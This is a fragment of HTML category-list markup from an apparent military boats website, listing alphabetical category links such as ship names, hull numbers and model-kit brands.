	<li class="cat-item cat-item-3889"><a href="https://militaryboatsonline.com/category/cornelius/" >cornelius</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://militaryboatsonline.com/category/coronado/" >coronado</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://militaryboatsonline.com/category/corporal/" >corporal</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://militaryboatsonline.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaryboatsonline.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://militaryboatsonline.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://militaryboatsonline.com/category/coureur/" >coureur</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://militaryboatsonline.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://militaryboatsonline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://militaryboatsonline.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://militaryboatsonline.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaryboatsonline.com/category/crews/" >crews</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaryboatsonline.com/category/crooks/" >crooks</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://militaryboatsonline.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://militaryboatsonline.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://militaryboatsonline.com/category/cruisers/" >cruisers</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://militaryboatsonline.com/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://militaryboatsonline.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://militaryboatsonline.com/category/curts/" >curts</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://militaryboatsonline.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://militaryboatsonline.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://militaryboatsonline.com/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://militaryboatsonline.com/category/cv-10/" >cv-10</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaryboatsonline.com/category/cv-11/" >cv-11</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://militaryboatsonline.com/category/cv-2/" >cv-2</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://militaryboatsonline.com/category/cv-64/" >cv-64</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://militaryboatsonline.com/category/cv-66/" >cv-66</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://militaryboatsonline.com/category/cv-8/" >cv-8</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://militaryboatsonline.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://militaryboatsonline.com/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaryboatsonline.com/category/cvn-76/" >cvn-76</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://militaryboatsonline.com/category/cvn-77/" >cvn-77</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://militaryboatsonline.com/category/cy510/" >cy510</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://militaryboatsonline.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://militaryboatsonline.com/category/d-day/" >d-day</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://militaryboatsonline.com/category/dace/" >dace</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaryboatsonline.com/category/daeyang/" >daeyang</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://militaryboatsonline.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://militaryboatsonline.com/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://militaryboatsonline.com/category/danae/" >danae</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://militaryboatsonline.com/category/danburry/" >danburry</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaryboatsonline.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaryboatsonline.com/category/danforthwhite/" >danforthwhite</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://militaryboatsonline.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://militaryboatsonline.com/category/darn-c5820-submarine/" >darn-c5820-submarine</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://militaryboatsonline.com/category/darn-scmcs007-scmcs007/" >darn-scmcs007-scmcs007</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://militaryboatsonline.com/category/darn-scmcs008-scmcs008/" >darn-scmcs008-scmcs008</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://militaryboatsonline.com/category/darn-scmcs016-scmcs016/" >darn-scmcs016-scmcs016</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://militaryboatsonline.com/category/daron/" >daron</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://militaryboatsonline.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://militaryboatsonline.com/category/dd-459/" >dd-459</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://militaryboatsonline.com/category/dd-850/" >dd-850</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://militaryboatsonline.com/category/dd-932/" >dd-932</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaryboatsonline.com/category/dd-952/" >dd-952</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaryboatsonline.com/category/ddg-32/" >ddg-32</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaryboatsonline.com/category/ddg-9/" >ddg-9</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://militaryboatsonline.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://militaryboatsonline.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://militaryboatsonline.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://militaryboatsonline.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://militaryboatsonline.com/category/decommissioned/" >decommissioned</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://militaryboatsonline.com/category/decommissioning/" >decommissioning</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://militaryboatsonline.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://militaryboatsonline.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://militaryboatsonline.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://militaryboatsonline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://militaryboatsonline.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://militaryboatsonline.com/category/destroyers/" >destroyers</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://militaryboatsonline.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://militaryboatsonline.com/category/detect/" >detect</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://militaryboatsonline.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://militaryboatsonline.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaryboatsonline.com/category/deyo/" >deyo</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaryboatsonline.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://militaryboatsonline.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://militaryboatsonline.com/category/differentiates/" >differentiates</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://militaryboatsonline.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://militaryboatsonline.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://militaryboatsonline.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://militaryboatsonline.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://militaryboatsonline.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaryboatsonline.com/category/dlg-23/" >dlg-23</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://militaryboatsonline.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://militaryboatsonline.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaryboatsonline.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://militaryboatsonline.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://militaryboatsonline.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://militaryboatsonline.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://militaryboatsonline.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://militaryboatsonline.com/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://militaryboatsonline.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://militaryboatsonline.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://militaryboatsonline.com/category/dreadnought/" >dreadnought</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://militaryboatsonline.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://militaryboatsonline.com/category/drexler/" >drexler</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://militaryboatsonline.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://militaryboatsonline.com/category/drottning/" >drottning</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaryboatsonline.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://militaryboatsonline.com/category/drydock/" >drydock</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://militaryboatsonline.com/category/dsei/" >dsei</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://militaryboatsonline.com/category/dubious/" >dubious</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://militaryboatsonline.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://militaryboatsonline.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaryboatsonline.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://militaryboatsonline.com/category/dynalec/" >dynalec</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://militaryboatsonline.com/category/dynamics/" >dynamics</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://militaryboatsonline.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://militaryboatsonline.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://militaryboatsonline.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://militaryboatsonline.com/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaryboatsonline.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://militaryboatsonline.com/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://militaryboatsonline.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://militaryboatsonline.com/category/elco/" >elco</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://militaryboatsonline.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://militaryboatsonline.com/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaryboatsonline.com/category/emden/" >emden</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://militaryboatsonline.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://militaryboatsonline.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://militaryboatsonline.com/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://militaryboatsonline.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://militaryboatsonline.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://militaryboatsonline.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://militaryboatsonline.com/category/engravings/" >engravings</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://militaryboatsonline.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://militaryboatsonline.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://militaryboatsonline.com/category/enterprise-large/" >enterprise-large</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaryboatsonline.com/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://militaryboatsonline.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaryboatsonline.com/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://militaryboatsonline.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaryboatsonline.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://militaryboatsonline.com/category/estocin/" >estocin</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://militaryboatsonline.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://militaryboatsonline.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://militaryboatsonline.com/category/euryalus/" >euryalus</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://militaryboatsonline.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://militaryboatsonline.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaryboatsonline.com/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://militaryboatsonline.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://militaryboatsonline.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://militaryboatsonline.com/category/exeter/" >exeter</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://militaryboatsonline.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaryboatsonline.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://militaryboatsonline.com/category/explored/" >explored</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://militaryboatsonline.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaryboatsonline.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://militaryboatsonline.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaryboatsonline.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://militaryboatsonline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaryboatsonline.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://militaryboatsonline.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://militaryboatsonline.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://militaryboatsonline.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://militaryboatsonline.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://militaryboatsonline.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://militaryboatsonline.com/category/fayette/" >fayette</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://militaryboatsonline.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaryboatsonline.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://militaryboatsonline.com/category/feliciana/" >feliciana</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://militaryboatsonline.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaryboatsonline.com/category/fermo/" >fermo</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://militaryboatsonline.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://militaryboatsonline.com/category/ff-1073/" >ff-1073</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://militaryboatsonline.com/category/ff-1086/" >ff-1086</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://militaryboatsonline.com/category/ffg-2/" >ffg-2</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://militaryboatsonline.com/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://militaryboatsonline.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaryboatsonline.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://militaryboatsonline.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://militaryboatsonline.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaryboatsonline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://militaryboatsonline.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaryboatsonline.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaryboatsonline.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://militaryboatsonline.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://militaryboatsonline.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://militaryboatsonline.com/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://militaryboatsonline.com/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaryboatsonline.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://militaryboatsonline.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://militaryboatsonline.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://militaryboatsonline.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://militaryboatsonline.com/category/floz/" >floz</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://militaryboatsonline.com/category/flyhawk/" >flyhawk</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://militaryboatsonline.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://militaryboatsonline.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaryboatsonline.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaryboatsonline.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaryboatsonline.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaryboatsonline.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://militaryboatsonline.com/category/forrestal/" >forrestal</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://militaryboatsonline.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://militaryboatsonline.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://militaryboatsonline.com/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://militaryboatsonline.com/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaryboatsonline.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://militaryboatsonline.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://militaryboatsonline.com/category/frances/" >frances</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://militaryboatsonline.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaryboatsonline.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://militaryboatsonline.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaryboatsonline.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://militaryboatsonline.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://militaryboatsonline.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaryboatsonline.com/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://militaryboatsonline.com/category/freighter/" >freighter</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://militaryboatsonline.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://militaryboatsonline.com/category/friesland/" >friesland</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://militaryboatsonline.com/category/frigates/" >frigates</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://militaryboatsonline.com/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaryboatsonline.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://militaryboatsonline.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://militaryboatsonline.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://militaryboatsonline.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://militaryboatsonline.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://militaryboatsonline.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://militaryboatsonline.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://militaryboatsonline.com/category/galeb/" >galeb</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://militaryboatsonline.com/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://militaryboatsonline.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://militaryboatsonline.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://militaryboatsonline.com/category/gato/" >gato</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://militaryboatsonline.com/category/gbmodel/" >gbmodel</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://militaryboatsonline.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://militaryboatsonline.com/category/gearing/" >gearing</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://militaryboatsonline.com/category/gearing-class/" >gearing-class</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaryboatsonline.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://militaryboatsonline.com/category/gentry/" >gentry</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://militaryboatsonline.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://militaryboatsonline.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://militaryboatsonline.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaryboatsonline.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://militaryboatsonline.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://militaryboatsonline.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://militaryboatsonline.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://militaryboatsonline.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://militaryboatsonline.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://militaryboatsonline.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://militaryboatsonline.com/category/gneisenau/" >gneisenau</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://militaryboatsonline.com/category/goeben/" >goeben</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://militaryboatsonline.com/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://militaryboatsonline.com/category/goldsborough/" >goldsborough</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://militaryboatsonline.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://militaryboatsonline.com/category/gotland/" >gotland</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://militaryboatsonline.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://militaryboatsonline.com/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://militaryboatsonline.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://militaryboatsonline.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://militaryboatsonline.com/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://militaryboatsonline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://militaryboatsonline.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://militaryboatsonline.com/category/greenling/" >greenling</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://militaryboatsonline.com/category/grocery/" >grocery</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://militaryboatsonline.com/category/groton/" >groton</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://militaryboatsonline.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://militaryboatsonline.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://militaryboatsonline.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaryboatsonline.com/category/guardfish/" >guardfish</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://militaryboatsonline.com/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://militaryboatsonline.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://militaryboatsonline.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://militaryboatsonline.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://militaryboatsonline.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://militaryboatsonline.com/category/hancock/" >hancock</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://militaryboatsonline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://militaryboatsonline.com/category/handbuilt/" >handbuilt</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://militaryboatsonline.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://militaryboatsonline.com/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://militaryboatsonline.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://militaryboatsonline.com/category/hansa/" >hansa</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://militaryboatsonline.com/category/hapag-lloyd/" >hapag-lloyd</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://militaryboatsonline.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://militaryboatsonline.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://militaryboatsonline.com/category/harass/" >harass</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://militaryboatsonline.com/category/harpers/" >harper&#039;s</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://militaryboatsonline.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://militaryboatsonline.com/category/harvard/" >harvard</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://militaryboatsonline.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://militaryboatsonline.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://militaryboatsonline.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://militaryboatsonline.com/category/hawkbill/" >hawkbill</a>
</li>
